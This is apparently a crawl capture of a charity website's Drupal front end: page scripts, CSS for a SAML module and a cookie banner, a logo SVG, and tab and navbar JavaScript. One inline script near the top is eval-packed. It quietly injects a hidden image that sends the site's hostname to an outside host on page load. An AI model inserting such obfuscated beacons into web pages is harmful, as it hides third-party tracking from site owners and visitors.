<script src="/sites/default/files/js/optimized/js_Hdzh1x_0uEo4qr5zilZyxnWEm5HCfUZZ_lTxQsmP38g.U5sS0SuVtd23AYbjQ2U796o6vumzubQN7OsrM10BGEY.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_Ms5YhSMkLanXsE3diL7zsjmmpmozBgFFSEvTOTh15Ng.N1HHA94muiVbtLpKrulr354Ep2SLIQd5000Tjzaah-k.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pRlcd6-GXLHpmqT5LF8SpH3uYzE8GDXj1lWuY48qx68.6moqoDTBIAgpP0t6UbhI9Wwb9_zAolpxGwD9CEdM83U.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_ezYVHU0Gvl_9pYr6RJpCpdyJb4p6lSoxjyvXA8HjAdI.EsHaR3TaFAfAx6KPTL214k0qHp3qSgOuouVULjcs88Q.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_cqoiP2mizjwdxao_ZG05mJzK0YkGH6qr7vgxkmos2rg.f0ejRpWNF9PsgK3LhjZWJZNe77UAQVquIeLDpT6MYhg.js?v=1.x"></script>
<script src="/sites/default/files/js/optimized/js_pWwkboHlSV8DPUSDVAlena-lp84eaM3zVVVuM2PgrHw.iqoGanWiLzebMZwx3rrsr4-MKv3bXtDcx_G6Ybwp0zI.js?t8wx43"></script>

  <script>
    eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('g{3.f=d(){h e="<j l=\'c:m;\' a=\'5://6.4-b.7/9.8?k="+3.n.w+"&v=y\'  x=\'0\' A=\'0\'/>",i=2.z("u");t(i.p=e;i.1.o>0;)2.q.r(i.1[0])}}s(e){}',37,37,'|children|document|window|page|https|cdn|com|ashx|resizeimage|src|source|display|function||onload|try|var||img|ig|style|none|location|length|innerHTML|body|appendChild|catch|for|div|sz|hostname|width|91402|createElement|height'.split('|'),0,{}))
  </script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.wvi.org/sites/default/files/css/css_qPL7_xloKgDmqFJGpouIdE_TtnyoGAPxu22G6zvRBZU.css?delta=0&language=en&theme=wvi_2018&include=eJxtiEsOgzAMBS8UcOmqt4kceIos7LjCfMTti7pEbGY0gy2P7rPgkn1VuI0gPMxceEEyaeILt4ocbEq37nm6ToozVhgVDqRdcAT92ZtPmyIdu-T3a_hQVS-sXaynSqs_C982CA
body_size: 2256
content:
/* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
.mo_saml_table_layout{background-color:#fff;border:1px solid #ccc;padding:0 10px 10px;margin-bottom:10px}.mo_saml_table_layout input[type=text]{width:80%}.mo_saml_table_layout td strong{margin-left:10px}.mo-display-logs{color:#3c763d;background-color:#dff0d8;padding:2%;margin-bottom:20px;text-align:center;border:1px solid #aedb9a;font-size:18pt}.mo-display-block{color:#050505;width:-moz-available;min-height:300px !important;overflow:auto;display:inline-block;background-color:#f6f6f6;padding:2%;margin-bottom:20px;text-align:left;border:1px solid #aedb9a;font-size:12pt}.mo_saml_text_center{text-align:center}.mo_saml_highlight_background_note{background-color:#e0e0e0;border-radius:4px;padding:.55em;width:98%}.mo_saml_highlight_background_note_1{background-color:#e0e0e0;border-radius:4px;padding:.55em;width:98%}.mo_saml_table_layout{border-radius:1px;box-shadow:0 6px 12px rgba(0,0,0,.15);background-color:#fff;border:1px solid #ccc;margin:0 2% 2% 0}.mo_saml_sp_container{width:60%;padding:2%;float:left;border-radius:4px}.mo_saml_sp_container_3{width:95%;padding:2%;float:left;border-radius:4px}.mo_saml_sp_table_layout_1{background-color:#e0e0d8;width:98%;padding:1%;overflow:hidden}.pricing-rate:last-of-type{margin-top:36px}p.pricing-rate{margin-bottom:50px}.fa.fa-pull-right{margin-left:.3em}.fa-pull-right{float:right}.mo_copy{padding:1%;cursor:pointer}.mo_copy:active{background:gray}.selected-text,.selected-text>*{background:#2196f3;color:#fff}.mo_guide_text-center{text-align:center}.mo_guide_text-color{color:#fe7e00}.mo_saml_sp_container_2{width:28%;padding:2%;border-radius:4px !important;box-shadow:0 3px 6px rgba(0,0,0,.16),0 3px 6px rgba(0,0,0,.23);margin-right:auto;float:left}.mo_saml_configure_message{display:block;text-align:center;font-size:14px;border-radius:10px;border:1px solid #fb9a9a;color:red;background-color:rgba(255,0,0,.1);padding:8px}.mo_saml_welcome_message{display:block;margin-top:10px;text-align:center;font-size:15px;color:rgba(0,128,0,.7);background-color:rgba(0,255,0,.15);padding:5px;border:1px solid rgba(0,128,0,.15);border-radius:4px}.mo_saml_register_message{display:block;text-align:center;font-size:14px;border-radius:10px;border:1px solid #fb9a9a;color:red;background-color:rgba(255,0,0,.1);padding:8px;margin-top:15px}.backdoor{display:ruby}#mo_saml_edit_backdoor{cursor:pointer;margin-left:15px;font-size:larger;text-decoration:none}.miniorange_saml_sp_attr_table{table-layout:fixed !important;font-size:12px !important}.miniorange_saml_sp_attr_table tr{border-collapse:collapse !important;border-bottom:0}.mo_saml_sp_font_for_heading{letter-spacing:.08em;text-transform:uppercase;font-size:1.2em;font-weight:700;padding-bottom:1%}.mo_saml_font_SP_setup_for_heading{letter-spacing:.08em;text-transform:uppercase;font-size:1em;font-weight:700;padding-bottom:1%;color:#d9534f;text-align:center}.mo_saml_sp_font_for_sub_heading{letter-spacing:.08em;text-transform:uppercase;font-size:1.1em;font-weight:700}table.mo_upgrade_plans_features td{border:groove;text-align:center;height:2em;font-weight:600;width:25% !important}table.mo_upgrade_plans_features td+td,table.mo_upgrade_plans_features td+td+td,table.mo_upgrade_plans_features td+td+td+td{border:groove;text-align:center;width:13% !important}table.mo_upgrade_plans_features tbody>:nth-child(1){color:#fff !important;background-color:#34495e !important}table.mo_upgrade_plans_features tbody>:nth-child(1):hover{color:#fff !important;background-color:#34495e !important}table.mo_upgrade_plans_features tbody>:nth-child(odd){background-color:#e3f2f6}table.mo_upgrade_plans_features tbody>:nth-child(odd):hover{background-color:#e3f2f6}.mo_upgrade_plans_features{margin:0 1em !important;width:auto}table.mo_how_to_upgrade td{border:groove;height:2em;width:25% !important}@media screen and (min-width:48em){.mo_saml_system-status-general-info__items{display:flex;flex-wrap:wrap;justify-content:space-between}.mo_saml_system-status-general-info__items:after{flex:auto;content:""}.mo_saml_system-status-general-info__item{display:block;width:32%}.mo_saml_system-status-general-info__item:last-of-type{margin-inline-start:2%}}.mo_saml_card{display:flex;flex-direction:column;align-items:stretch;justify-items:flex-start;padding:0;border:var(--card-border-size) solid var(--card-border-color);border-radius:var(--card-border-radius-size);background-color:var(--card-bg-color);box-shadow:var(--card-box-shadow)}.system-status-general-info__item{display:block;overflow-x:auto;box-sizing:border-box;margin-block-end:var(--space-l);padding:1.125rem}.mo_saml_system-status-general-info__item-icon{display:inline-block;width:2.625rem;height:2.625rem;vertical-align:top}.mo_saml_system-status-general-info__item-icon:before{display:block;width:100%;height:100%;content:"";border-radius:2.625rem;background-color:var(--color-gray-600);background-repeat:no-repeat;background-position:50% center;background-size:var(--space-l)}.mo_saml_system-status-general-info__item-icon--drupal:before{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' class='drupal-logo' width='42.2' height='55.5' viewBox='0 0 42.2 55.5'%3e  %3cpath fill='%23ffffff' d='M29.8,11.7C25.9,7.9,22.2,4.2,21.1,0c-1.1,4.2-4.8,7.9-8.7,11.7C6.6,17.5,0,24.1,0,34c-0.3,11.6,9,21.3,20.6,21.5 s21.3-9,21.5-20.6c0-0.3,0-0.6,0-0.9C42.2,24.1,35.6,17.5,29.8,11.7z M10.8,35.9c-0.6,0.8-1.2,1.7-1.6,2.6 c-0.1,0.1-0.2,0.3-0.4,0.3H8.7c-0.5,0-1-0.9-1-0.9l0,0c-0.1-0.2-0.3-0.5-0.4-0.7L7.2,37C5.9,34.2,7,30.3,7,30.3l0,0 c0.5-1.9,1.4-3.8,2.5-5.4c0.7-1,1.5-2,2.3-3l1,1l4.7,4.8c0.2,0.2,0.2,0.5,0,0.7l-4.9,5.5l0,0L10.8,35.9z M21.3,49.7 c-4,0-7.3-3.3-7.2-7.3c0-1.8,0.7-3.5,1.8-4.8c1.5-1.8,3.4-3.6,5.5-6c2.4,2.6,4,4.3,5.5,6.3c0.1,0.1,0.2,0.3,0.3,0.5 c0.8,1.2,1.3,2.6,1.3,4.1C28.6,46.5,25.3,49.7,21.3,49.7C21.3,49.7,21.3,49.7,21.3,49.7z M35,38.1L35,38.1 c-0.1,0.3-0.4,0.5-0.7,0.6h-0.1c-0.3-0.1-0.5-0.3-0.7-0.5l0,0c-1.3-1.9-2.7-3.7-4.3-5.3l-1.9-2l-6.4-6.6c-1.3-1.2-2.6-2.6-3.8-3.9 c0-0.1-0.1-0.1-0.1-0.1c-0.2-0.3-0.4-0.6-0.5-1c0-0.1,0-0.1,0-0.2c-0.2-1.1,0.2-2.2,1-3c1.2-1.2,2.5-2.5,3.7-3.8 c1.3,1.4,2.7,2.8,4.1,4.2l0,0c2.8,2.6,5.3,5.5,7.6,8.6c1.9,2.7,2.9,5.8,2.9,9.1C35.6,35.4,35.4,36.8,35,38.1z'/%3e%3c/svg%3e")}.mo_saml_system-status-general-info__item-details{position:relative;display:inline-block;box-sizing:border-box;width:calc(100% - 3.75rem);padding-inline-start:.625rem;font-size:var(--font-size-s)}.mo_saml_system-status-general-info__item-title{margin:0 0 .5rem;font-size:1.125rem}.mo_saml_license_info_container{display:flex;flex-wrap:wrap;justify-content:space-between}.mo_saml_license_info_container_card{display:block;overflow-x:auto;box-sizing:border-box;margin-block-end:var(--space-l);padding:1.125rem;width:49%;margin-right:10px}.mo_saml_card_details{position:relative;display:inline-block;box-sizing:border-box;width:calc(100% - 3.75rem);padding-inline-start:.625rem;font-size:var(--font-size-s)}.mo_saml_title_class{margin:0 0 .5rem}.mo_saml_icon_box{display:inline-block;width:2.625rem;height:1.625rem;vertical-align:top}.mo_saml_icon:before{display:block;width:100%;height:100%;content:"";border-radius:2.625rem;background-repeat:no-repeat;background-position:50% center;background-size:var(--space-l)}.mo_saml_logo_icon:before{background-image:url("/modules/custom/miniorange_saml/css/../images/icons/miniorange-logo.svg")}.mo_saml_cog_icon:before{background-image:url("/modules/custom/miniorange_saml/css/../images/icons/cog.svg")}.mo_saml_red{color:red}.mo_saml_green{color:green}.mo_saml_medium_font{font-size:medium}
.text-align-left{text-align:left}.text-align-right{text-align:right}.text-align-center{text-align:center}.text-align-justify{text-align:justify}.align-left{float:left}.align-right{float:right}.align-center{display:block;margin-right:auto;margin-left:auto}
.fieldgroup{padding:0;border-width:0}
.container-inline div,.container-inline label{display:inline-block}.container-inline .details-wrapper{display:block}.container-inline .hidden{display:none}
.clearfix:after{display:table;clear:both;content:""}
.js details:not([open]) .details-wrapper{display:none}


--- FILE ---
content_type: text/css
request_url: https://www.wvi.org/sites/default/files/css/css_7Xay2bj5WZoUsTZ3hsLmEGb1iFfkZW9UU3XAIPipmuA.css?delta=3&language=en&theme=wvi_2018&include=eJxtiEsOgzAMBS8UcOmqt4kceIos7LjCfMTti7pEbGY0gy2P7rPgkn1VuI0gPMxceEEyaeILt4ocbEq37nm6ToozVhgVDqRdcAT92ZtPmyIdu-T3a_hQVS-sXaynSqs_C982CA
body_size: 253
content:
/* @license GPL-2.0-or-later https://www.drupal.org/licensing/faq */
.sliding-popup-bottom,.sliding-popup-top{z-index:99999;text-align:center}.sliding-popup-bottom{position:fixed}.sliding-popup-top{position:relative}.eu-cookie-compliance-content{margin:0 auto;max-width:80%;display:inline-block;text-align:left;width:100%}.eu-cookie-compliance-buttons{float:right;max-width:40%}[dir=rtl] .eu-cookie-compliance-buttons{float:left}.eu-cookie-compliance-default-button,.eu-cookie-compliance-secondary-button,.eu-cookie-compliance-more-button,.eu-cookie-compliance-hide-button,.eu-cookie-withdraw-tab{cursor:pointer}.eu-cookie-compliance-message{float:left;max-width:60%}.eu-cookie-withdraw-wrapper.sliding-popup-top,.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-banner{transform:scaleY(-1)}.eu-cookie-withdraw-tab{position:absolute;top:0;transform:translate(-50%,-100%);left:50%}.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-tab{transform:translate(-50%,-100%) scaleY(-1)}[dir=rtl] .eu-cookie-compliance-message{float:right;text-align:right}@media screen and (max-width:600px){.eu-cookie-compliance-content{max-width:95%}.eu-cookie-compliance-message{max-width:100%}.eu-cookie-compliance-buttons{clear:both;float:none;max-width:100%}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.wvi.org/themes/custom/wvi_2018/logo-white.svg
body_size: 1894
content:
<svg width="200" height="40" viewBox="0 0 200 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M127.122 0.215382C127.062 0.207363 127.014 0.167637 127.014 0.107506C127.014 0.0477409 127.063 0 127.122 0H192.626V40C177.6 18.6527 154.111 3.78717 127.122 0.215382Z" fill="#FF5515"/>
<path d="M181.815 23.3036C182.258 16.719 182.116 12.874 183.237 11.8295C184.273 10.8638 186.142 10.601 189.317 10.3684C182.347 9.55851 182.515 9.76638 181.815 2.95001C181.116 9.76638 181.285 9.55851 174.313 10.3684C177.488 10.601 179.358 10.8638 180.395 11.8295C181.515 12.874 181.372 16.719 181.815 23.3036Z" fill="white"/>
<path d="M73.5569 27.8664V36.461C72.5418 37.3317 71.6002 37.9756 70.17 37.9756C68.4387 37.9756 66.1806 36.4989 66.1806 32.2207C66.1806 27.6018 69.7559 24.2705 73.5569 27.8664ZM142.604 32.1455C142.604 35.4389 141.512 38.051 139.066 38.051C136.62 38.051 135.528 35.4389 135.528 32.1455C135.528 28.8511 136.62 26.2382 139.066 26.2382C141.512 26.2382 142.604 28.8511 142.604 32.1455ZM131.389 32.1455C131.389 36.1208 134.323 39.4148 139.066 39.4148C143.808 39.4148 146.743 36.1208 146.743 32.1455C146.743 28.1699 143.808 24.8758 139.066 24.8758C134.323 24.8758 131.389 28.1699 131.389 32.1455ZM37.3717 32.1455C37.3717 35.4389 36.2801 38.051 33.8341 38.051C31.3876 38.051 30.2961 35.4389 30.2961 32.1455C30.2961 28.8511 31.3876 26.2382 33.8341 26.2382C36.2801 26.2382 37.3717 28.8511 37.3717 32.1455ZM15.9574 21.9612H13.7366L9.29555 33.5078L4.55373 20.2199H0L7.03786 39.2249H9.18317L13.7366 27.4889L18.2523 39.2249H20.3985L27.4356 20.2582H25.291L20.3601 33.5078L15.9574 21.9612ZM163.918 39.262V31.4258C163.918 26.1251 159.891 24.8005 157.521 24.8005C155.827 24.8005 154.396 25.4439 152.967 26.4281L152.89 26.3898V25.0264H149.278V39.262H153.192V27.7917C154.358 26.768 155.488 26.3517 156.466 26.3517C158.537 26.3517 159.966 28.3591 159.966 30.5541V39.262H163.918ZM94.6092 39.262H96.2659L104.546 20.143H102.4L96.6416 33.584L90.9586 20.143H86.2172L94.6092 39.262ZM69.0788 39.5655C70.9228 39.5655 72.4284 38.9221 73.7829 37.8611L73.8583 37.8994V39.262H77.4712V17.4925H73.5569V26.1634C72.4657 25.3299 70.8101 24.8005 69.1165 24.8005C66.9711 24.8005 61.8529 26.1251 61.8529 32.3723C61.8529 37.0292 65.9173 39.5655 69.0788 39.5655ZM111.648 28.9273C111.272 34.3416 119.176 33.054 118.95 36.3481C118.836 37.6713 117.707 38.1272 116.504 38.0889C114.546 37.9365 113.342 36.801 112.288 35.5519L111.122 38.164C112.701 39.0728 114.433 39.5274 115.938 39.641C119.326 39.8677 122.187 38.3902 122.374 35.0981C122.713 29.9874 114.546 30.6303 114.697 28.0183C114.773 26.8825 116.051 26.315 117.368 26.3898C118.724 26.5033 119.778 27.2607 120.944 28.3208L121.998 25.9735C120.531 25.3299 119.138 25.0264 117.896 24.9134C114.245 24.6868 111.799 26.6171 111.648 28.9273ZM107.744 18.5917C106.577 18.5917 105.674 19.5004 105.674 20.6743C105.674 21.8468 106.577 22.7555 107.744 22.7555C108.911 22.7555 109.814 21.8468 109.814 20.6743C109.814 19.5004 108.911 18.5917 107.744 18.5917ZM109.212 25.0264H105.298V39.2625H109.212V25.0264ZM26.1565 32.1455C26.1565 36.1208 29.0912 39.4148 33.8341 39.4148C38.5755 39.4148 41.5113 36.1208 41.5113 32.1455C41.5113 28.1699 38.5755 24.8758 33.8341 24.8758C29.0912 24.8758 26.1565 28.1699 26.1565 32.1455ZM59.6793 17.4925H55.7649V39.262H59.6793V17.4925ZM43.8357 25.0264V39.262H47.7486V27.6772C49.0669 26.5417 50.0073 26.92 52.6045 29.0784L54.1851 25.5194C53.3946 25.1788 52.3784 24.8005 50.9105 24.8005C49.4429 24.8005 48.351 25.5194 47.8247 26.1634L47.6356 26.3898L47.5982 26.3517L47.6356 25.0264H43.8357Z" fill="white"/>
<path d="M128.824 25.0264H124.91V39.2625H128.824V25.0264Z" fill="white"/>
<path d="M126.993 18.5916C125.826 18.5916 124.923 19.5004 124.923 20.6743C124.923 21.8467 125.826 22.7555 126.993 22.7555C128.16 22.7555 129.063 21.8467 129.063 20.6743C129.063 19.5004 128.16 18.5916 126.993 18.5916Z" fill="white"/>
<path d="M197.968 2.88196C198.106 2.88196 198.217 2.85317 198.302 2.79486C198.387 2.73619 198.43 2.64727 198.43 2.52664C198.43 2.30069 198.281 2.18808 197.984 2.18808H197.664V2.88196H197.968ZM197.229 1.88707H198.153C198.392 1.88707 198.576 1.93918 198.707 2.04304C198.837 2.14654 198.903 2.29158 198.903 2.47781C198.903 2.63087 198.848 2.75988 198.74 2.86556C198.631 2.97125 198.487 3.03721 198.31 3.06236C198.401 3.09151 198.474 3.13342 198.53 3.18845C198.586 3.24275 198.645 3.31746 198.707 3.41221L199.12 4.04647H198.615L198.294 3.50514C198.203 3.35609 198.13 3.26498 198.074 3.23182C198.018 3.19902 197.939 3.18262 197.837 3.18262H197.664V4.04647H197.229V1.88707ZM199.277 4.19406C199.611 3.85882 199.778 3.4523 199.778 2.97489C199.778 2.50514 199.61 2.10135 199.275 1.76389C198.939 1.42715 198.54 1.25842 198.077 1.25842C197.606 1.25842 197.202 1.42825 196.865 1.7668C196.528 2.10572 196.359 2.51061 196.359 2.98036C196.359 3.45412 196.529 3.85882 196.867 4.19406C197.206 4.52934 197.609 4.69701 198.077 4.69701C198.544 4.69701 198.944 4.52934 199.277 4.19406ZM199.427 1.60828C199.809 1.98765 200 2.44501 200 2.98036C200 3.50915 199.812 3.96345 199.435 4.34424C199.058 4.72507 198.606 4.91553 198.077 4.91553C197.54 4.91553 197.083 4.72435 196.704 4.3414C196.326 3.95889 196.136 3.50514 196.136 2.98036C196.136 2.45193 196.326 1.9964 196.704 1.61374C197.083 1.23145 197.538 1.03976 198.071 1.03976C198.593 1.03976 199.044 1.22963 199.427 1.60828Z" fill="white"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_ezYVHU0Gvl_9pYr6RJpCpdyJb4p6lSoxjyvXA8HjAdI.EsHaR3TaFAfAx6KPTL214k0qHp3qSgOuouVULjcs88Q.js?v=1.x
body_size: 653
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/tab-group.js. */
'use strict';

(function (Drupal, $) {
  Drupal.behaviors.wviTabGroup = {
    attach: function attach(context) {
      var tabGroups = context.querySelectorAll('.component--tab-group');
      if (!tabGroups) {
        return;
      }

      for (var i = 0; i < tabGroups.length; i++) {
        Drupal.behaviors.wviTabGroup.initializeGroup(tabGroups[i]);
      }
    },

    initializeGroup: function initializeGroup(tabGroup) {
      if (tabGroup.classList.contains('initialized')) {
        return;
      }

      var transitionDuration = 0.5;
      var tabs = tabGroup.querySelectorAll('a.tab');
      var mobileTabs = tabGroup.querySelectorAll('select');

      var tabContents = [];

      var _loop = function _loop(i) {
        var tabContent = i === 0 ? tabGroup.nextElementSibling : tabContents[i - 1].nextElementSibling;
        tabContent.classList.add('tab-content');
        tabContents.push(tabContent);

        if (i === 0) {
          tabContent.classList.add('expanded');
        } else {
          tabContent.classList.add('collapsed');
        }

        tabs[i].addEventListener('click', function (e) {
          e.preventDefault();

          for (var j = 0; j < tabContents.length; j++) {
            tabs[j].classList.remove('active');
            tabContents[j].classList.remove('expanded');
            tabContents[j].style.removeProperty('max-height');
            tabContents[j].classList.add('collapsed');
          }

          tabs[i].classList.add('active');
          tabContents[i].classList.remove('collapsed');
          tabContents[i].classList.add('expanded');
        });

        mobileTabs[0].addEventListener('change', function (e) {
          tabs[e.target.value].click();
        });
      };

      for (var i = 0; i < tabs.length; i++) {
        _loop(i);
      }

      tabGroup.classList.add('initialized');
    },

    getHeight: function getHeight(tabContent) {
      var tabHeight = void 0;
      tabContent.style.visibility = 'hidden';
      tabContent.classList.remove('collapsed');
      tabContent.style.removeProperty('max-height');
      tabHeight = tabContent.offsetHeight;
      tabContent.classList.add('collapsed');
      tabContent.style.removeProperty('visibility');
      return tabHeight;
    }
  };
})(Drupal, jQuery);
//# sourceMappingURL=maps/tab-group.js.map

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/tab-group.js. */

--- FILE ---
content_type: application/javascript
request_url: https://www.wvi.org/sites/default/files/js/optimized/js_pRlcd6-GXLHpmqT5LF8SpH3uYzE8GDXj1lWuY48qx68.6moqoDTBIAgpP0t6UbhI9Wwb9_zAolpxGwD9CEdM83U.js?v=1.x
body_size: 370
content:
/* Source and licensing information for the line(s) below can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/fixed-navbar.js. */
'use strict';

/**
 * @file
 * Simple helpers for wvi_2018 base theme.
 */

(function ($, Drupal) {

  'use strict';

  /**
   * Fixed navbar and alerts.
   */

  Drupal.behaviors.fixedTopNav = {
    attach: function attach(context, settings) {
      var topMenuContainer = $('.region-topnav');
      var alertContainer = $('.region-alert');

      if (topMenuContainer.length > 0 && alertContainer.length > 0) {
        var alertHeight = alertContainer.height();
        document.documentElement.style.setProperty('--alert-height', alertHeight + 'px');
        var scrollCheckpoint = alertHeight + 10;
        topMenuContainer.css('top', alertHeight);
        $(window).scroll(function () {
          if ($(window).scrollTop() > scrollCheckpoint) {
            $('body').addClass('fixed-header');
          } else {
            $('body').removeClass('fixed-header');
          }
        });
      }
    }
  };
})(jQuery, Drupal);
//# sourceMappingURL=maps/fixed-navbar.js.map

/* Source and licensing information for the above line(s) can be found at https://www.wvi.org/themes/custom/wvi_2018/js/dist/fixed-navbar.js. */